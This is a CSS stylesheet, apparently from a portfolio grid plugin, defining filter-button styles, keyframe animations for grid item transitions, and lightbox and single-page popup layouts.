.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active{color:#2D2C2C;cursor:default;}
.cbp-l-filters-text .cbp-filter-counter{background:none repeat scroll 0 0 #626161;border-radius:3px;color:#FFFFFF;font:400 11px/16px "Lato", sans-serif;margin:0 auto;padding:4px 0;text-align:center;width:32px;position:absolute;bottom:0;left:0;right:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;}
.cbp-l-filters-text .cbp-filter-counter:after{content:"";position:absolute;bottom:-4px;left:0;right:0;margin:0 auto;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #626161;display:none;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:after{display:block;}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter{bottom:30px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;}
.cbp-l-filters-text-sort{display:inline-block;font:400 13px/21px "Lato", sans-serif;color:#949494;margin-right:15px;}
.cbp-l-filters-underline{margin-bottom:30px;}
.cbp-l-filters-underline .cbp-filter-item{border-bottom:3px solid transparent;cursor:pointer;font:600 14px/21px "Open Sans", sans-serif;padding:8px 10px;position:relative;overflow:visible;margin:0 20px 10px 0;display:inline-block;color:#787878;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.cbp-l-filters-underline .cbp-filter-item:hover{color:#111;}
.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active{border-bottom-color:#666;color:#444;cursor:default;}
.cbp-l-filters-underline .cbp-filter-counter{display:inline;}
.cbp-animation-quicksand{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-quicksand .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-quicksand .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-quicksand .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:quicksand-off .6s ease-out both;animation:quicksand-off .6s ease-out both;}
.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:quicksand-on .6s ease-out both;animation:quicksand-on .6s ease-out both;}
@-webkit-keyframes quicksand-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-off {
100%{opacity:0;transform:scale3d(0, 0, 0);}
} @-webkit-keyframes quicksand-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0);}
}
@keyframes quicksand-on {
0%{opacity:0;transform:scale3d(0, 0, 0);}
}
.cbp-animation-fadeOut, .cbp-animation-boxShadow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-fadeOut .cbp-item, .cbp-animation-boxShadow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-fadeOut .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:fadeOut-off .6s ease-in-out both;animation:fadeOut-off .6s ease-in-out both;}
.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper, .cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:fadeOut-on .6s ease-in-out both;animation:fadeOut-on .6s ease-in-out both;}
@-webkit-keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
}
@keyframes fadeOut-off {
0%{opacity:1;}
80%, 100%{opacity:0;}
} @-webkit-keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeOut-on {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-animation-flipOut{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipOut .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipOut .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOut .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipOut-out .7s both ease-in;animation:flipOut-out .7s both ease-in;}
.cbp-animation-flipOut .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipOut-in .7s ease-out both;animation:flipOut-in .7s ease-out both;}
@-webkit-keyframes flipOut-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
}
@keyframes flipOut-out {
50%, 100%{transform:translateZ(-1000px) rotateY(-90deg);opacity:0.2;}
} @-webkit-keyframes flipOut-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
@keyframes flipOut-in {
0%, 50%{transform:translateZ(-1000px) rotateY(90deg);opacity:0.2;}
}
.cbp-animation-flipBottom{-webkit-transition:height .7s ease-in-out;transition:height .7s ease-in-out;will-change:height;}
.cbp-animation-flipBottom .cbp-item{-webkit-transition:-webkit-transform .7s ease-in-out;transition:transform .7s ease-in-out;}
.cbp-animation-flipBottom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipBottom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipBottom .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:flipBottom-out .7s both ease-in;animation:flipBottom-out .7s both ease-in;}
.cbp-animation-flipBottom .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:flipBottom-in .7s ease-out both;animation:flipBottom-in .7s ease-out both;}
@-webkit-keyframes flipBottom-out {
50%, 100%{-webkit-transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
}
@keyframes flipBottom-out {
50%, 100%{transform:translateZ(-1000px) rotateX(-90deg);opacity:0.2;}
} @-webkit-keyframes flipBottom-in {
0%, 50%{-webkit-transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
@keyframes flipBottom-in {
0%, 50%{transform:translateZ(-1000px) rotateX(90deg);opacity:0.2;}
}
.cbp-animation-scaleSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleSides .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-scaleSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleSides .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:scaleSides-out .9s ease both;animation:scaleSides-out .9s ease both;}
.cbp-animation-scaleSides .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:scaleSides-in .9s ease both;animation:scaleSides-in .9s ease both;}
@-webkit-keyframes scaleSides-out {
50%, 100%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-out {
50%, 100%{transform:scale(0.6);opacity:0;}
} @-webkit-keyframes scaleSides-in {
0%, 50%{-webkit-transform:scale(0.6);opacity:0;}
}
@keyframes scaleSides-in {
0%, 50%{transform:scale(0.6);opacity:0;}
}
.cbp-animation-skew{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-skew .cbp-item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;}
.cbp-animation-skew .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-skew .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-skew .cbp-item-on2off .cbp-item-wrapper{-webkit-animation:skew-off .6s ease-out both;animation:skew-off .6s ease-out both;}
.cbp-animation-skew .cbp-item-off2on .cbp-item-wrapper{-webkit-animation:skew-on .6s ease-out both;animation:skew-on .6s ease-out both;}
@-webkit-keyframes skew-off {
100%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(20deg, 0);}
}
@keyframes skew-off {
100%{opacity:0;transform:scale3d(0, 0, 0) skew(20deg, 0);}
} @-webkit-keyframes skew-on {
0%{opacity:0;-webkit-transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
@keyframes skew-on {
0%{opacity:0;transform:scale3d(0, 0, 0) skew(0, 20deg);}
}
.cbp-animation-fadeOutTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-fadeOutTop .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-fadeOutTop .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-fadeOutTop .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease-in-out;animation:fadeOutTop-out .6s both ease-in-out;}
.cbp-animation-fadeOutTop .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-in-out;animation:fadeOutTop-in .6s both ease-in-out;}
@-webkit-keyframes fadeOutTop-out {
0%{-webkit-transform:translateY(0);opacity:1;}
50%, 100%{-webkit-transform:translateY(-30px);opacity:0;}
}
@keyframes fadeOutTop-out {
0%{transform:translateY(0);opacity:1;}
50%, 100%{transform:translateY(-30px);opacity:0;}
} @-webkit-keyframes fadeOutTop-in {
0%, 50%{-webkit-transform:translateY(-30px);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes fadeOutTop-in {
0%, 50%{transform:translateY(-30px);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-slideLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideLeft-out .8s both ease-in-out;animation:slideLeft-out .8s both ease-in-out;}
.cbp-animation-slideLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideLeft-in .8s both ease-in-out;animation:slideLeft-in .8s both ease-in-out;}
@-webkit-keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;-webkit-transform:scale(0.8);}
75%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;-webkit-transform:scale(0.8) translateX(-200%);}
}
@keyframes slideLeft-out {
0%{opacity:1;transform:scale(1);}
25%{opacity:.75;transform:scale(0.8);}
75%{opacity:.75;transform:scale(0.8) translateX(-200%);}
100%{opacity:.75;transform:scale(0.8) translateX(-200%);}
} @-webkit-keyframes slideLeft-in {
0%, 25%{opacity:.75;-webkit-transform:scale(0.8) translateX(200%);}
75%{opacity:.75;-webkit-transform:scale(0.8);}
100%{opacity:1;-webkit-transform:scale(1) translateX(0);}
}
@keyframes slideLeft-in {
0%, 25%{opacity:.75;transform:scale(0.8) translateX(200%);}
75%{opacity:.75;transform:scale(0.8);}
100%{opacity:1;transform:scale(1) translateX(0);}
}
.cbp-animation-sequentially{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-sequentially .cbp-wrapper-outer{overflow:visible;}
.cbp-animation-sequentially .cbp-item{-webkit-perspective:1000px;perspective:1000px;overflow:visible;}
.cbp-animation-sequentially .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-sequentially .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:fadeOutTop-out .6s both ease;animation:fadeOutTop-out .6s both ease;}
.cbp-animation-sequentially .cbp-wrapper .cbp-item-wrapper{-webkit-animation:fadeOutTop-in .6s both ease-out;animation:fadeOutTop-in .6s both ease-out;}
.cbp-animation-3dflip{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-3dflip .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-3dflip .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-3dflip .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:flip-out 0.6s both ease-in-out;animation:flip-out 0.6s both ease-in-out;}
.cbp-animation-3dflip .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:flip-in 0.6s both ease-in-out;animation:flip-in 0.6s both ease-in-out;}
@-webkit-keyframes flip-out {
100%{opacity:0;-webkit-transform:rotateY(90deg);}
}
@keyframes flip-out {
100%{opacity:0;transform:rotateY(90deg);}
}
@-webkit-keyframes flip-in {
0%{opacity:0;-webkit-transform:rotateY(-90deg);}
100%{opacity:1;-webkit-transform:rotateY(0deg);}
}
@keyframes flip-in {
0%{opacity:0;transform:rotateY(-90deg);}
100%{opacity:1;transform:rotateY(0deg);}
}
.cbp-animation-flipOutDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-flipOutDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-flipOutDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-flipOutDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:flipOut-out 1s both ease-in;animation:flipOut-out 1s both ease-in;}
.cbp-animation-flipOutDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:flipOut-in 1s both ease-out;animation:flipOut-in 1s both ease-out;}
.cbp-animation-slideDelay{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-slideDelay .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-slideDelay .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-slideDelay .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:slideDelay-out 0.5s both ease-in-out;animation:slideDelay-out 0.5s both ease-in-out;}
.cbp-animation-slideDelay .cbp-wrapper .cbp-item-wrapper{-webkit-animation:slideDelay-in 0.5s both ease-in-out;animation:slideDelay-in 0.5s both ease-in-out;}
@-webkit-keyframes slideDelay-out {
100%{-webkit-transform:translateX(-100%);}
}
@keyframes slideDelay-out {
100%{transform:translateX(-100%);}
}
@-webkit-keyframes slideDelay-in {
0%{-webkit-transform:translateX(100%);}
100%{-webkit-transform:translateX(0);}
}
@keyframes slideDelay-in {
0%{transform:translateX(100%);}
100%{transform:translateX(0);}
}
.cbp-animation-rotateSides{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateSides .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateSides .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateSides .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:-50% 50%;-webkit-animation:rotateSides-out .5s both ease-in;transform-origin:-50% 50%;animation:rotateSides-out .5s both ease-in;}
.cbp-animation-rotateSides .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:150% 50%;-webkit-animation:rotateSides-in .6s both ease-out;transform-origin:150% 50%;animation:rotateSides-in .6s both ease-out;}
@-webkit-keyframes rotateSides-out {
100%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(90deg);}
}
@keyframes rotateSides-out {
100%{opacity:0;transform:translateZ(-500px) rotateY(90deg);}
} @-webkit-keyframes rotateSides-in {
0%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;-webkit-transform:translateZ(-500px) rotateY(-90deg);}
}
@keyframes rotateSides-in {
0%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
40%{opacity:0;transform:translateZ(-500px) rotateY(-90deg);}
}
.cbp-animation-foldLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-foldLeft .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-foldLeft .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-foldLeft .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:foldLeft-out .7s both ease;animation:foldLeft-out .7s both ease;}
.cbp-animation-foldLeft .cbp-wrapper .cbp-item-wrapper{-webkit-animation:foldLeft-in .7s both ease;animation:foldLeft-in .7s ease both;}
@-webkit-keyframes foldLeft-out {
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(-90deg);}
}
@keyframes foldLeft-out {
100%{opacity:0;transform:translateX(-100%) rotateY(-90deg);}
} @-webkit-keyframes foldLeft-in {
0%{opacity:0.3;-webkit-transform:translateX(100%);}
}
@keyframes foldLeft-in {
0%{opacity:0.3;transform:translateX(100%);}
}
.cbp-animation-unfold{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-unfold .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-unfold .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-unfold .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:unfold-out .8s ease both;animation:unfold-out .8s ease both;}
.cbp-animation-unfold .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;-webkit-animation:unfold-in .8s both ease;transform-origin:0% 50%;animation:unfold-in .8s both ease;}
@-webkit-keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;-webkit-transform:translateX(-100%);}
}
@keyframes unfold-out {
90%{opacity:0.3;}
100%{opacity:0;transform:translateX(-100%);}
} @-webkit-keyframes unfold-in {
0%{opacity:0;-webkit-transform:translateX(100%) rotateY(90deg);}
}
@keyframes unfold-in {
0%{opacity:0;transform:translateX(100%) rotateY(90deg);}
}
.cbp-animation-scaleDown{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleDown .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleDown .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:scaleDown-out .7s ease both;animation:scaleDown-out .7s ease both;}
.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper{-webkit-animation:scaleDown-in .6s ease both;animation:scaleDown-in .6s ease both;}
@-webkit-keyframes scaleDown-out {
100%{opacity:0;-webkit-transform:scale(0.8);}
}
@keyframes scaleDown-out {
100%{opacity:0;transform:scale(0.8);}
} @-webkit-keyframes scaleDown-in {
0%{-webkit-transform:translateX(100%);}
}
@keyframes scaleDown-in {
0%{transform:translateX(100%);}
}
.cbp-animation-frontRow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-frontRow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-frontRow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:frontRow-out .7s both ease;animation:frontRow-out .7s both ease;}
.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper{-webkit-animation:frontRow-in .6s both ease;animation:frontRow-in .6s both ease;}
@-webkit-keyframes frontRow-out {
100%{-webkit-transform:translateX(-60%) scale(0.8);opacity:0;}
}
@keyframes frontRow-out {
100%{transform:translateX(-60%) scale(0.8);opacity:0;}
} @-webkit-keyframes frontRow-in {
0%{-webkit-transform:translateX(100%) scale(0.8);}
100%{opacity:1;-webkit-transform:translateX(0%) scale(1);}
}
@keyframes frontRow-in {
0%{transform:translateX(100%) scale(0.8);}
100%{opacity:1;transform:translateX(0%) scale(1);}
}
.cbp-animation-rotateRoom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateRoom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateRoom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:rotateRoom-out .8s both ease;animation:rotateRoom-out .8s both ease;}
.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:rotateRoom-in .8s both ease;animation:rotateRoom-in .8s both ease;}
@-webkit-keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(90deg);}
}
@keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;transform:translateX(-100%) rotateY(90deg);}
} @-webkit-keyframes rotateRoom-in {
0%{opacity:.3;-webkit-transform:translateX(100%) rotateY(-90deg);}
}
@keyframes rotateRoom-in {
0%{opacity:.3;transform:translateX(100%) rotateY(-90deg);}
}
.cbp-animation-bounceBottom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceBottom .cbp-wrapper-helper{-webkit-animation:bounceBottom-out .6s both ease-in-out;animation:bounceBottom-out .6s both ease-in-out;}
.cbp-animation-bounceBottom .cbp-wrapper{-webkit-animation:bounceBottom-in .6s both ease-in-out;animation:bounceBottom-in .6s both ease-in-out;}
@-webkit-keyframes bounceBottom-out {
100%{-webkit-transform:translateY(100%);opacity:0;}
}
@keyframes bounceBottom-out {
100%{transform:translateY(100%);opacity:0;}
} @-webkit-keyframes bounceBottom-in {
0%{-webkit-transform:translateY(100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceBottom-in {
0%{transform:translateY(100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-bounceLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceLeft .cbp-wrapper-helper{-webkit-animation:bounceLeft-out .6s both ease-in-out;animation:bounceLeft-out .6s both ease-in-out;}
.cbp-animation-bounceLeft .cbp-wrapper{-webkit-animation:bounceLeft-in .6s both ease-in-out;animation:bounceLeft-in .6s both ease-in-out;}
@-webkit-keyframes bounceLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes bounceLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes bounceLeft-in {
0%{-webkit-transform:translateX(-100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes bounceLeft-in {
0%{transform:translateX(-100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-animation-bounceTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceTop .cbp-wrapper-helper{-webkit-animation:bounceTop-out .6s both ease-in-out;animation:bounceTop-out .6s both ease-in-out;}
.cbp-animation-bounceTop .cbp-wrapper{-webkit-animation:bounceTop-in .6s both ease-in-out;animation:bounceTop-in .6s both ease-in-out;}
@-webkit-keyframes bounceTop-out {
100%{-webkit-transform:translateY(-100%);opacity:0;}
}
@keyframes bounceTop-out {
100%{transform:translateY(-100%);opacity:0;}
} @-webkit-keyframes bounceTop-in {
0%{-webkit-transform:translateY(-100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceTop-in {
0%{transform:translateY(-100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-moveLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-moveLeft .cbp-wrapper-helper{-webkit-animation:moveLeft-out .6s both ease-in-out;animation:moveLeft-out .6s both ease-in-out;}
.cbp-animation-moveLeft .cbp-wrapper{-webkit-animation:moveLeft-in .6s both ease-in-out;animation:moveLeft-in .6s both ease-in-out;}
@-webkit-keyframes moveLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes moveLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes moveLeft-in {
0%{-webkit-transform:translateX(100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes moveLeft-in {
0%{transform:translateX(100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-displayType-bottomToTop{-webkit-perspective:1000px;perspective:1000px;}
.cbp-displayType-bottomToTop .cbp-item{-webkit-animation:fadeInBottomToTop .3s both ease-in;animation:fadeInBottomToTop .3s both ease-in;}
@-webkit-keyframes fadeInBottomToTop {
0%{opacity:0;-webkit-transform:translateY(50px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInBottomToTop {
0%{opacity:0;transform:translateY(50px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-fadeIn{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
@-webkit-keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-displayType-fadeInToTop{-webkit-perspective:1000px;perspective:1000px;-webkit-animation:fadeInToTop .5s both ease-in;animation:fadeInToTop .5s both ease-in;}
@-webkit-keyframes fadeInToTop {
0%{opacity:0;-webkit-transform:translateY(30px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInToTop {
0%{opacity:0;transform:translateY(30px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-sequentially .cbp-item{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
.cbp-lightbox img{display:block;border:0;width:100%;height:auto;}
.cbp-popup-ie8bg{position:absolute;width:100%;height:100%;min-height:100%;top:0;left:0;z-index:-1;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";}
.cbp-popup-wrap{height:100%;text-align:center;position:fixed;width:100%;left:0;top:0;display:none;overflow-y:hidden;-webkit-overflow-scrolling:touch;overflow-x:hidden;z-index:9990;padding:0 10px;}
.cbp-popup-wrap video{outline:0 none;}
.cbp-popup-lightbox{background:rgba(0, 0, 0, 0.8);display:flex;justify-content:center;align-items:center;}
.cbp-popup-singlePage{background:white;padding:0;}
.cbp-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;}
.cbp-popup-content{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;}
.cbp-popup-singlePage .cbp-popup-content{position:relative;z-index:1;margin-top:145px;max-width:1024px;vertical-align:top;width:94%;}
.cbp-popup-singlePage .cbp-popup-content-basic{position:relative;z-index:1;margin-top:104px;vertical-align:top;width:100%;display:inline-block;text-align:left;}
.cbp-popup-lightbox-figure{position:relative;}
.cbp-popup-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-title{padding-right:70px;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-counter{position:absolute;top:0;right:0;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-img{width:auto;max-width:100%;height:auto;display:block;margin:40px 0 40px;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-img[data-action]{cursor:pointer;}
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:75%;}
@media only screen and (max-width: 768px) {
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:95%;}
}
.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-iframe{position:relative;height:0;padding-bottom:56.25%;background:#000;}
.cbp-popup-lightbox-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-iframe audio{margin-top:27%;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{position:absolute;top:0;left:0;width:100%;z-index:9990;height:104px;background-color:#3D4750;}
.cbp-popup-singlePage .cbp-popup-navigation{position:relative;width:100%;height:100%;}
.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap{position:fixed;top:0 !important;}
.cbp-popup-singlePage-counter{color:#fff;position:absolute;margin:auto;right:40px;top:0;bottom:0;font:400 13px/30px "Open Sans", sans-serif;height:30px;}
@media only screen and (max-width: 768px) {
.cbp-popup-singlePage-counter{right:3%;}
}
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{padding:0;border:medium none;position:absolute;cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-lightbox .cbp-popup-next, .cbp-popup-lightbox .cbp-popup-close{visibility:hidden;}
